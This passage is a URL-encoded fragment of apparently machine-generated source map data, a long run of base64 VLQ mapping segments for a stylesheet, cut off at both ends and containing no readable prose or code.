CYA9BI%2CeA0SR%2CgBACI%2CcACI%2COA9QH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeAqTR%3BEACI%2CcAAA%3B%3BAAtTR%2CYAAY%2CeAqTR%2CgBAEI%3BEACI%2CWAAA%3BEACA%2CUAAA%3B%3BAAzTZ%2CYAAY%2CeA4TR%2CyBAAyB%3BEACrB%2CwBAAA%3B%3BAA7TR%2CYAAY%2CeA%2BTR%3BAA%5C%2FTJ%2CYAAY%2CeA%2BTD%3BAA%5C%2FTX%2CYAAY%2CeA%2BTS%3BEAAS%2CuBAAA%3B%3BAA8D9B%2CmBATsD%3BEAClD%2CYAAY%2CeACR%2CaAAa%2CMAAK%2CIAAI%2CaAAa%3BIAC%5C%2FB%2CiBAAA%3BIACA%2CsBAAA%3B%3B%3BAAKZ%2CYAAY%2CeACR%2CWACI%2CWACI%3BEAnYsB%2C6BAAA%3BEAqYlB%2CcAAA%3B%3BAALhB%2CYAAY%2CeACR%2CWAOI%3BEACI%2CwBAAA%3B%3B%3BAezeZ%2CaAAa%3BEACT%2C0CAAA%3B%3BAAGQ%2CaAJC%2CSAER%2CWACG%2CEACK%3BEACG%2CWAAA%3B%3BAAgEhB%2CMAAM%2CIAAI%3BEACN%2CgBAAA%3B%3BACjDJ%2CMAAM%2CUACL%2CWACC%2CUACC%3BEACC%2CqBAAA%3B%3BAAMJ%3BEACC%2CQAAA%3B%3BAACA%2CSAAC%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BACtCF%2CsBAAuB%2CMAAK%2CQAAS%3BAACrC%2CsBAAuB%2CMAAK%2CQAAW%3BEACtC%2CmBAAA%3B%3B%3BACgEG%2CgBALsC%3BECoFtC%2CiCA7BA%3BECsOA%2C0BACI%2CcDvOJ%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CoBAAA%3B%3BEAEA%2CiCALJ%2CGAKK%3BECiOL%2C0BACI%2CcDvOJ%2CGAKK%3BIACG%2CSAAS%2CIAAT%3B%3BEAuBR%2CiCAnBA%3BEC4NA%2C0BACI%2CcD7NJ%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3B%3BEA%2BBJ%3BIACI%2CWAAA%3B%3BEA0BJ%3BEA6sDA%2C2BACI%3BEEjtDJ%2COACI%2CgBACI%2CeAGI%3BECkLZ%2CgBAGI%3BEA2EJ%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%3BEAwDhB%2CkBACM%3BEAKN%2CkBACI%3BEC1eJ%2CYACI%3BEC6JJ%2CiCL%2BsDI%3BEMjuDJ%2CuBNiuDI%3BEOhsCJ%2CcPgsCI%3BIA%5C%2FtDJ%2CUAAA%3B%3BEAEA%2CoBAAC%2CUAAU%3BEA4tDX%2C2BACI%2COA7tDH%2CUAAU%3BEEYX%2COACI%2CgBACI%2CeAGI%2CKFjBX%2CUAAU%3BEGmMX%2CgBAGI%2COHtMH%2CUAAU%3BEGiRX%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKH3Rf%2CUAAU%3BEGmVX%2CkBACM%2CYHpVL%2CUAAU%3BEGyVX%2CkBACI%2CUH1VH%2CUAAU%3BEIhJX%2CYACI%2COJ%2BIH%2CUAAU%3BEKcX%2CiCL%2BsDI%2COA7tDH%2CUAAU%3BEMJX%2CuBNiuDI%2COA7tDH%2CUAAU%3BEO6hBX%2CcPgsCI%2COA7tDH%2CUAAU%3BIACP%2CWAAA%3BIACA%2CWAAA%3B%3BEAGJ%2CoBAAC%2CUAAU%3BEAutDX%2C2BACI%2COAxtDH%2CUAAU%3BEEOX%2COACI%2CgBACI%2CeAGI%2CKFZX%2CUAAU%3BEG8LX%2CgBAGI%2COHjMH%2CUAAU%3BEG4QX%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKHtRf%2CUAAU%3BEG8UX%2CkBACM%2CYH%5C%2FUL%2CUAAU%3BEGoVX%2CkBACI%2CUHrVH%2CUAAU%3BEIrJX%2CYACI%2COJoJH%2CUAAU%3BEKSX%2CiCL%2BsDI%2COAxtDH%2CUAAU%3BEMTX%2CuBNiuDI%2COAxtDH%2CUAAU%3BEOwhBX%2CcPgsCI%2COAxtDH%2CUAAU%3BIACP%2CYAAA%3B%3BEAEA%2CoBAHH%2CUAAU%2CGAGH%3BEAotDR%2C2BACI%2COAxtDH%2CUAAU%2CGAGH%3BEEIR%2COACI%2CgBACI%2CeAGI%2CKFZX%2CUAAU%2CGAGH%3BEG2LR%2CgBAGI%2COHjMH%2CUAAU%2CGAGH%3BEGyQR%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%2CKHtRf%2CUAAU%2CGAGH%3BEG2UR%2CkBACM%2CYH%5C%2FUL%2CUAAU%2CGAGH%3BEGiVR%2CkBACI%2CUHrVH%2CUAAU%2CGAGH%3BEIxJR%2CYACI%2COJoJH%2CUAAU%2CGAGH%3BEKMR%2CiCL%2BsDI%2COAxtDH%2CUAAU%2CGAGH%3BEMZR%2CuBNiuDI%2COAxtDH%2CUAAU%2CGAGH%3BEOqhBR%2CcPgsCI%2COAxtDH%2CUAAU%2CGAGH%3BIACA%2CWAAA%3B%3BEA6GR%3BEGuNA%2CUACI%3BEKVJ%2CgBACI%3BIR9MA%2CmBAAA%3B%3BEAsEJ%3BEK1MI%2COAAO%2CKAAM%2CyBACT%3BECnBJ%2COAAO%2CKAAM%2CeACT%3BELmNJ%2COAAO%2CKAAM%2CiCACT%3BIDHR%2CcAAA%3B%3BEAyCA%3BEAyEgB%2CuBATZ%2CUAOI%2CYACI%2CQACK%3BECxMjB%2CwBD%2BLI%2CUAOI%2CYACI%2CQACK%3BECvMjB%2CuBD8LI%2CUAOI%2CYACI%2CQACK%3BEZzTjB%2CmBYgTI%2CUAOI%2CYACI%2CQACK%3BES9ajB%2CKAAK%2CKAAK%2COTqaN%2CUAOI%2CYACI%2CQACK%3BIAxEb%2CgBAAA%3B%3BEA8DJ%2CuBACI%2CUACI%2COACI%3BECjMZ%2CwBD%2BLI%2CUACI%2COACI%3BEChMZ%2CuBD8LI%2CUACI%2COACI%3BEZlTZ%2CmBYgTI%2CUACI%2COACI%3BESvaZ%2CKAAK%2CKAAK%2COTqaN%2CUACI%2COACI%3BIACI%2CWAAA%3B%3BEAoBhB%3BIdtLA%2CkBAAA%3B%3BEc0OA%3BEU%5C%2FVA%3BEC4CA%2CaAOI%3BECtJJ%2CsBACI%3BI1BrDJ%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAiBA%2CyBAAC%3BEACD%2CyBAAC%3BEmBmFD%2CwBAKI%2CenBzFH%3BEmBoFD%2CwBAKI%2CenBxFH%3BEmBoID%2CiCnBrIC%3BEmBqID%2CiCnBpIC%3BEmB0JD%2CkBnB3JC%3BEmB2JD%2CkBnB1JC%3BEoBiED%2CcAKI%2CepBvEH%3BEoBkED%2CcAKI%2CepBtEH%3BEoBkHD%2CuBpBnHC%3BEoBmHD%2CuBpBlHC%3BEoB8ID%2CkBpB%5C%2FIC%3BEoB%2BID%2CkBpB9IC%3BEgBgHD%2CkBAaI%2CehB9HH%3BEgBiHD%2CkBAaI%2CehB7HH%3BEgBkID%2COACI%2CgBACI%2CehBrIP%3BEgBmID%2COACI%2CgBACI%2CehBpIP%3BEqB8fD%2CerB%5C%2FfC%3BEqB%2BfD%2CerB9fC%3BEiByTD%2CgBjB1TC%3BEiB0TD%2CgBjBzTC%3BEiBuYD%2CQACI%2CoBjBzYH%3BEiBwYD%2CQACI%2CoBjBxYH%3BEiBuYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejB%5C%2FYX%3BEiBwYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejB9YX%3BEiBuaD%2CqBACI%2COAAM%2CUjBzaT%3BEiBwaD%2CqBACI%2COAAM%2CUjBxaT%3BEemSD%2C0BACI%2CcfrSH%3BEeoSD%2C0BACI%2CcfpSH%3BE2ByND%2CKAAK%2CMACD%2CeACI%2CQ3B5NP%3BE2B0ND%2CKAAK%2CMACD%2CeACI%2CQ3B3NP%3BE2ByND%2CKAAK%2CMACD%2CeAEI%2CS3B7NP%3BE2B0ND%2CKAAK%2CMACD%2CeAEI%2CS3B5NP%3BE4BoaD%2C0B5BraC%3BE4BqaD%2C0B5BpaC%3BEEmHD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBFrHtB%3BEEoHD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBFpHtB%3BE6BugBD%2CY7BxgBC%3BE6BwgBD%2CY7BvgBC%3BE6BiiBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BkiBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE6BkiBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BmiBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE6BmiBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BtiBtB%3BE6BoiBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BriBtB%3BE8BocD%2CYASI%2CQAAO%2CM9B9cV%3BE8BqcD%2CYASI%2CQAAO%2CM9B7cV%3BE8BylBG%2COAAC%2CQ9B1lBJ%3BE8B0lBG%2COAAC%2CQ9BzlBJ%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CyBAAC%3BEmB8ED%2CwBAKI%2CenBnFH%3BEmB%2BHD%2CiCnB%5C%2FHC%3BEmBqJD%2CkBnBrJC%3BEoB4DD%2CcAKI%2CepBjEH%3BEoB6GD%2CuBpB7GC%3BEoByID%2CkBpBzIC%3BEgB2GD%2CkBAaI%2CehBxHH%3BEgB6HD%2COACI%2CgBACI%2CehB%5C%2FHP%3BEqByfD%2CerBzfC%3BEiBoTD%2CgBjBpTC%3BEiBkYD%2CQACI%2CoBjBnYH%3BEiBkYD%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CejBzYX%3BEiBkaD%2CqBACI%2COAAM%2CUjBnaT%3BEe8RD%2C0BACI%2Ccf%5C%2FRH%3BE2BoND%2CKAAK%2CMACD%2CeACI%2CQ3BtNP%3BE2BoND%2CKAAK%2CMACD%2CeAEI%2CS3BvNP%3BE4B%2BZD%2C0B5B%5C%2FZC%3BEE8GD%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBF%5C%2FGtB%3BE6BkgBD%2CY7BlgBC%3BE6B4hBD%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE6B6hBD%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE6B8hBD%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyB7BhiBtB%3BE8B%2BbD%2CYASI%2CQAAO%2CM9BxcV%3BE8BolBG%2COAAC%2CQ9BplBJ%3BIACG%2CWAAA%3B%3BEc2hBJ%3BEA69BA%3BEiB%5C%2F8CA%2COAAO%3BEAMP%3BEAWA%3BECuFA%2CyBAWI%3BEXkhBA%2CMAAC%3BEnBjkBL%2C0BACI%2CQAAO%2CKAAM%2COAAM%2CyBAGf%2CeAAc%2CIAAI%2CSAAU%3BE2B0apC%2CQAII%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEALpC%2CuBAGI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEAJpC%2CiBAEI%2CQAAO%2CKAAM%2COAAM%2CyBAEf%2CeAAc%2CIAAI%2CSAAU%3BEbvbpC%3BEK8YA%2CeAEI%3BEYnJJ%2CeACI%3BInByKJ%2CsBAAA%3B%3BEAsBA%3BEoB9dA%3BIpBwcA%2CsBAAA%3B%3BEAgCA%2C8BACI%2CUACM%3BEAFV%2C8BACI%2CUAEI%2CQAAU%3BIdvUlB%2CgBAAA%3B%3BEmCulBA%2C8BrBlRI%2CUACM%2CSqBiRT%2CIAAI%2CSACC%3BEADN%2C8BrBlRI%2CUAEI%2CQAAU%2CSqBgRjB%2CIAAI%2CSACC%3BIACE%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIA4FR%2CgBAAA%3BIANA%2CUAAA%3B%3BEA1FA%2C8BrBlRI%2CUACM%2CSqBiRT%2CIAAI%2CSAeC%3BEAfN%2C8BrBlRI%2CUAEI%2CQAAU%2CSqBgRjB%2CIAAI%2CSAeC%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BErBpSR%2C8BACI%2CUACM%2CSqB8KR%3BErBhLF%2C8BACI%2CUAEI%2CQAAU%2CSqB6KhB%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEA6HA%2C8BrBhTA%2CUACM%2CSqB6ST%2COAEI%3BEAAD%2C8BrBhTA%2CUAEI%2CQAAU%2CSqB4SjB%2COAEI%3BEAAD%2C8BrBhTA%2CUACM%2CSqB8ST%2CSACI%3BEAAD%2C8BrBhTA%2CUAEI%2CQAAU%2CSqB6SjB%2CSACI%3BIACG%2CaAAA%3B%3BErB5SI%2C8BALR%2CUACM%2CSAIG%2CIAAI%2CcAAc%3BEAAnB%2C8BALR%2CUAEI%2CQAAU%2CSAGL%2CIAAI%2CcAAc%3BIACf%2CgBAAA%3B%3BEAkEhB%2CwBAlBA%2CUACI%3BEC5ZJ%2CwBD2ZA%2CUACI%3BEC3ZJ%2CuBD0ZA%2CUACI%3BEZ7gBJ%2CmBY4gBA%2CUACI%3BESloBJ%2CKAAK%2CKAAK%2COTioBV%2CUACI%3BId5XJ%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3B%3BEAEA%2CwBrB1SA%2CUACI%2COqBySA%3BEpBrsBJ%2CwBD2ZA%2CUACI%2COqBySA%3BEpBpsBJ%2CuBD0ZA%2CUACI%2COqBySA%3BEjCtzBJ%2CmBY4gBA%2CUACI%2COqBySA%3BEZ36BJ%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COqBySA%3BIACA%2CWAAA%3B%3BErBvSI%2CwBAJR%2CUACI%2COAGK%2CeAAe%3BEAChB%2CwBALR%2CUACI%2COAIK%2CeAAe%3BEChaxB%2CwBD2ZA%2CUACI%2COAGK%2CeAAe%3BEC%5C%2FZxB%2CwBD2ZA%2CUACI%2COAIK%2CeAAe%3BEC%5C%2FZxB%2CuBD0ZA%2CUACI%2COAGK%2CeAAe%3BEC9ZxB%2CuBD0ZA%2CUACI%2COAIK%2CeAAe%3BEZjhBxB%2CmBY4gBA%2CUACI%2COAGK%2CeAAe%3BEZhhBxB%2CmBY4gBA%2CUACI%2COAIK%2CeAAe%3BEStoBxB%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAGK%2CeAAe%3BESroBxB%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAIK%2CeAAe%3BIACZ%2CgBAAA%3B%3BEAYZ%2CwBAlBA%2CUACI%2COAQI%3BECpaR%2CwBD2ZA%2CUACI%2COAQI%3BECnaR%2CuBD0ZA%2CUACI%2COAQI%3BEZrhBR%2CmBY4gBA%2CUACI%2COAQI%3BES1oBR%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAQI%3BIACI%2CUAAA%3BIACA%2CWAAA%3B%3BEA2BZ%3BIdjaA%2CWAAA%3B%3BEcqhBA%3BEW1iBA%2CKAAK%2COAAO%3BEW%5C%2FNZ%3BErBqOA%3BIDqiBI%2CgBAAA%3B%3BEADJ%2C0BAGI%3BEW7iBJ%2CKAAK%2COAAO%2CSX6iBR%3BEsB5wBJ%2CqBtB4wBI%3BECviBJ%2CyBDuiBI%3BIdpyBJ%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEc0xBA%2C0BAOI%2CQAAU%3BEWjjBd%2CKAAK%2COAAO%2CSXijBR%2CQAAU%3BEsBhxBd%2CqBtBgxBI%2CQAAU%3BEC3iBd%2CyBD2iBI%2CQAAU%3BIACN%2CaAAA%3B%3BEAUR%3BEOxSA%2CoBAMI%3BEAyBJ%2CaAmBI%2COASI%3BEAiIR%3BIP6GI%2CeAAA%3BIACA%2CgBAAA%3B%3BEAmMJ%3BEGxjBA%2CqBAuBI%3BEA4BJ%2CoBAKI%3BEAJJ%2CqBAII%3BEAHJ%2CoBAGI%3BEAFJ%2CqBAEI%3BEADJ%2CgBACI%3BEmB5dJ%2CuBACI%3BEdyVJ%2CwBACI%3BItB3GJ%2CiBAAA%3B%3BEcqwBA%3BEIlgCA%2CcAAc%3BEmBCd%2CcAAc%3BER4gBd%2CcAAc%3BI7BhRd%2CiBAAA%3B%3BEcqzBA%3BEe%5C%2FgBA%2CsBACI%2CQAAO%3BI7BvSX%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEAMA%2CiBAAC%3BET8iBD%2CsBACI%2CQAAO%2CMS%5C%2FiBV%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CSQ%5C%2FQS%2COR%2BQT%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CiBAAA%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BExBsuBA%2CiBAAC%3BEezgBD%2CsBACI%2CQAAO%2CMfwgBV%3BIACG%2C0BAAA%3B%3BEAwQJ%3BE0B5yCA%3BEC4FA%2CQAAS%2COAAM%2COAAQ%2COACnB%2CMAAK%2CIAAI%2CkBAAkB%2CIAAI%3BI3B%2BrCnC%2CaAAA%3B%3BEAsCA%3BEZvtCA%3BE2BscA%3BIfkxBI%2CeAAA%3BIACA%2CiBAAA%3B%3BEA%2BCJ%2CyBACI%2CWACI%2CoBACI%3BEZvwCZ%2C4BYqwCI%2CWACI%2CoBACI%3BEZtwCZ%2CyBYowCI%2CWACI%2CoBACI%3BEep1BZ%2CQfk1BI%2CWACI%2CoBACI%3BEen1BZ%2CuBfi1BI%2CWACI%2CoBACI%3BEel1BZ%2CiBfg1BI%2CWACI%2CoBACI%3BIAEI%2CoBAAA%3B%3BEAmChB%3BI4B3tCA%2CYAAA%3B%3BE5B2tCA%2C2B4BztCE%2CQAGI%2CKACI%3BE5BqtCV%2C2B4BxtCE%2CQAEI%2CKACI%3BE5BqtCV%2C2B4BvtCE%2CQACI%2CKACI%3BE5BqtCV%2C2B4BztCE%2CQAGI%2CKAEI%3BE5BotCV%2C2B4BxtCE%2CQAEI%2CKAEI%3BE5BotCV%2C2B4BvtCE%2CQACI%2CKAEI%3BIACE%2CYAAA%3B%3BE5BmtCZ%2C2B4B9sCE%2CQACI%2CKACI%3BE5B4sCV%2C2B4B9sCE%2CQACI%2CKAEI%3BI1CoCV%2C6BAAA%3B%3BEcorCA%3BEGhiCA%2CQA2BI%3BEFnIJ%3BEaiOA%3BIdw6BI%2CkBAAA%3B%3BEADJ%2CkBAGI%3BEAHJ%2CkBAII%3BEGpiCJ%2CQA2BI%2CSHwgCA%3BEGniCJ%2CQA2BI%2CSHygCA%3BEC5oCJ%2C6BD2oCI%3BEC3oCJ%2C6BD4oCI%3BEc36BJ%2CyBd06BI%3BEc16BJ%2CyBd26BI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEANR%2CkBAQI%3BEGxiCJ%2CQA2BI%2CSH6gCA%3BEChpCJ%2C6BDgpCI%3BEc%5C%2F6BJ%2CyBd%2B6BI%3BIACI%2CqBAAA%3BIACA%2CYAAA%3B%3BEAVR%2CkBAaI%3BEG7iCJ%2CQA2BI%2CSHkhCA%3BECrpCJ%2C6BDqpCI%3BEcp7BJ%2CyBdo7BI%3BIdjsCJ%2CiBAAA%3BIcmsCQ%2CUAAA%3B%3BEAfR%2CkBAkBI%3BEGljCJ%2CQA2BI%2CSHuhCA%3BEC1pCJ%2C6BD0pCI%3BEcz7BJ%2CyBdy7BI%3BIACI%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAkER%3BEE94CA%3BEK8YA%2CeAEI%3BEYnJJ%2CeACI%3BIjC3HJ%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIc4mCL%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAgVJ%2C2BACI%2COAGM%3BEKltDV%2CiCL%2BsDI%2COAGM%3BEMpuDV%2CuBNiuDI%2COAGM%3BEOnsCV%2CcPgsCI%2COAGM%3BIACE%2CSAAA%3BIACA%2CiBAAA%3B%3BEANZ%2C2BACI%2COAGM%2CSAIE%3BEKttDZ%2CiCL%2BsDI%2COAGM%2CSAIE%3BEMxuDZ%2CuBNiuDI%2COAGM%2CSAIE%3BEOvsCZ%2CcPgsCI%2COAGM%2CSAIE%3BIdvmDZ%2CiBAAA%3B%3BEc%2BlDA%2C2BACI%2COAYI%3BEK3tDR%2CiCL%2BsDI%2COAYI%3BEM7uDR%2CuBNiuDI%2COAYI%3BEO5sCR%2CcPgsCI%2COAYI%3BId5mDR%2CiBAAA%3B%3BEc%2BlDA%2C2BAkBI%2CiBACI%3BEKjuDR%2CiCLguDI%2CiBACI%3BEMnvDR%2CuBNkvDI%2CiBACI%3BEOltCR%2CcPitCI%2CiBACI%3BIACI%2CaAAA%3BIACA%2COAAA%3BIACA%2CkBAAA%3B%3BE8Bv2Dd%3BI5CkPE%2CeAAA%3BIAAA%2CmBAAA%3B%3BE%2BB%5C%2FNA%3BEACA%3BEACA%2CYAAa%2CQAAO%3BEACpB%2COAAO%3BEACP%2COAAO%3BEACP%2CaAAgB%3BEAChB%2CaAAgB%3BEAChB%2CMAAM%2CSAAS%3BEACf%3BEACA%3BIACI%2CsBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAGJ%3BIACI%2CWAAA%3B%3BEAGJ%3BIACI%2CcAAA%3B%3BEAGJ%2COAAO%3BIAGH%2CiBAAA%3B%3BEYrDA%2CCAAC%2CmBAAwB%2CQZkDtB%3BI%5C%2FBoMP%2CWAAA%3BIAgKA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CrZL%2CCAAC%2CoBAAyB%2CQZ%2BCvB%3BI%5C%2FBoMP%2CmBAAA%3BI2C9KA%2CqBAAA%3BI3C8UA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2ClZL%2CCAAC%2CyBAA%2BB%2CQZ4C7B%3BI%5C%2FBoMP%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2C%5C%2FYL%2CCAAC%2C0BAAgC%2CQZyC9B%3BI%5C%2FBoMP%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BBhWT%3BIAEI%2CiBAAA%3B%3BEY3CA%2CCAAC%2CoBAAyB%3BI3CuO9B%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CtYL%2CCAAC%2CyBAA%2BB%3BI3CoOpC%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CnYL%2CCAAC%2C0BAAgC%3BI3CiOrC%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BB1VT%2C2BAA4B%3BIACxB%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%3BIAEI%2CYAAA%3BIACA%2CgBAAA%3B%3BEY3CA%2CCAAC%2CoBAAyB%3BI3C2N9B%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2C1XL%2CCAAC%2CyBAA%2BB%3BI3CwNpC%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CvXL%2CCAAC%2C0BAAgC%3BI3CqNrC%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BB9UT%2C0BACI%3BIACI%2CgBAAA%3B%3BEAFR%2C0BAKI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAIR%2CMAAM%3BIACF%2CkBAAA%3B%3BEc6IJ%3BIACI%2CaAAA%3B%3BEAGJ%3BI7CiJA%2CsBAAA%3BIACQ%2CcAAA%3BIAMR%2CwBAAA%3BIACQ%2CgBAAA%3BI6CtJJ%2CmBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%2C0BAA6B%3BIACzB%2CaAAA%3B%3BEAGJ%2C0BACM%3BIACE%2CcAAA%3B%3BECXR%3BI9CSA%2CmBAAA%3BIAAA%2CgBAAA%3BI8CJI%2CeAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAEA%2CWAAC%3BIACG%2CaAAA%3B%3BEAfR%2CWAkBI%3BIACI%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAtBR%2CWAyBI%2CGAAE%3BI9ChBN%2CgBAAA%3B%3BE8CTA%2CWA6BI%2CGAAE%3BIACE%2CkBAAA%3B%3BEA9BR%2CWAiCI%3BI9CxBJ%2CkBAAA%3BI8C0BQ%2CqBAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CWALJ%2CQAKK%3BIACG%2CeAAA%3BIACA%2CgBAAA%3B%3BEAIA%2CWAXR%2CQAUK%2CMACI%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CQAAQ%2CgBAAR%3BIACA%2CUAAA%3B%3BEApDhB%2CWAiCI%2CQAuBM%3BI9C%5C%2FCV%2CcAAA%3BIAAA%2CiBAAA%3BIAAA%2CeAAA%3BIAAA%2CqBAAA%3BI8CsDY%2CsBAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3B%3BEAEA%2CWAlCR%2CQAuBM%2CaAWG%3BEAAQ%2CWAlCjB%2CQAuBM%2CaAWY%3BI9C1DtB%2CcAAA%3BIAAA%2CqBAAA%3B%3BE8CkEQ%2CWA1CJ%2CQA0CK%2COAEK%3BEADN%2CWA3CJ%2CQA2CK%2CWACK%3BI9CpEd%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CqBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3BI8C2EgB%2CqBAAA%3B%3BEAIR%2CWAvDJ%2CQAuDK%2COAAO%2CMAAS%3BIACb%2C4BAAA%3B%3BEAGJ%2CWA3DJ%2CQA2DK%2COACK%3BIACE%2CmBAAA%3B%3BEAFR%2CWA3DJ%2CQA2DK%2COACK%2CaAGI%3BIACE%2CkBAAA%3BIACA%2CQAAA%3BI9CzFpB%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEQmTQ%2CWA3DJ%2CQA2DK%2COACK%2CaAGI%2CgBRnGhB%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CWQkPI%2CQA2DK%2COACK%2CaAGI%2CgBRjTjB%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC9NQ%2CO%5C%2FC8NR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQlFA%2CWAiCI%2CQA8EI%3BI9CtGR%2CmBAAA%3BIAAA%2CsBAAA%3BIAAA%2CyCAAA%3BIAAA%2CgBAAA%3BIAAA%2CgBAAA%3BIAAA%2CUAAA%3BI8C8GY%2CaAAA%3BIACA%2COAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BI9ClHZ%2CgBAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSAyIF%3BI9C%5C%2FON%2CgBAAA%3B%3BE8C